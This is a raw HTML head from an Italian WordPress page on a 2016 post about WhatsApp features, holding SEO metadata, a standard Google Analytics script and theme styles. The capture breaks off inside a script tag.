

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2016/11/04/scopri-funziona-davvero-whatsapp/
body_size: 27635
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Scopri come funziona davvero Whatsapp - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2016/11/04/scopri-funziona-davvero-whatsapp/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scopri come funziona davvero Whatsapp - MDC" />
	<meta property="og:description" content="Conosci tutte le funzionalità di Whatsapp? Molti di noi lo usano senza avere la minima idea che esistono alcune opzioni aggiuntive che rendono questa applicazione davvero utile. Dai un’occhiata a questa guida molto interessante. https://www.tomshw.it/whatsapp-senza-segreti-la-guida-completa-81177" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2016/11/04/scopri-funziona-davvero-whatsapp/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2016-11-04T12:22:20+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2016/11/whatsapp-1357489_960_720.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="0000" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="0000" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2016/11/04/scopri-funziona-davvero-whatsapp/","url":"https://www.difesadelcittadino.it/2016/11/04/scopri-funziona-davvero-whatsapp/","name":"Scopri come funziona davvero Whatsapp - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2016/11/04/scopri-funziona-davvero-whatsapp/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2016/11/04/scopri-funziona-davvero-whatsapp/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2016/11/whatsapp-1357489_960_720.jpg","datePublished":"2016-11-04T12:22:20+00:00","dateModified":"2016-11-04T12:22:20+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/94a9315a34525ac30770ba4f1ca1d35e"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2016/11/04/scopri-funziona-davvero-whatsapp/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2016/11/04/scopri-funziona-davvero-whatsapp/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2016/11/04/scopri-funziona-davvero-whatsapp/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2016/11/whatsapp-1357489_960_720.jpg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2016/11/whatsapp-1357489_960_720.jpg","width":960,"height":576},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2016/11/04/scopri-funziona-davvero-whatsapp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Scopri come funziona davvero Whatsapp"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/94a9315a34525ac30770ba4f1ca1d35e","name":"0000","url":"https://www.difesadelcittadino.it/author/0000/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Scopri come funziona davvero Whatsapp Feed dei commenti" href="https://www.difesadelcittadino.it/2016/11/04/scopri-funziona-davvero-whatsapp/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2016%2F11%2F04%2Fscopri-funziona-davvero-whatsapp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2016%2F11%2F04%2Fscopri-funziona-davvero-whatsapp%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2016\/11\/04\/scopri-funziona-davvero-whatsapp\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
